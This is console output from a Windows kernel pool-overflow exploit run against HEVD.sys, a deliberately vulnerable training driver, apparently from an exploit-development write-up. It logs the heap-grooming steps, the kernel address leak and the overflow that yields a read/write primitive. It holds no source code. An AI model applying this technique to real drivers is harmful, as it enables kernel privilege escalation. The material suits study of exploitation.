 C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff80508f480cc
[+] Base address of HEVD.sys: 0xfffff80508ec0000
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF8E03C8BF5CB0
[+] PARW_HELPER_OBJECT_IO->Name: 0x0000000000000000
[+] PARW_HELPER_OBJECT_IO->Length: 0x8
[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Triggering the out-of-bounds-write via pool overflow!
[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF8E03C8D5C2B0
[+] Array index of global array managing groomed objects: 4731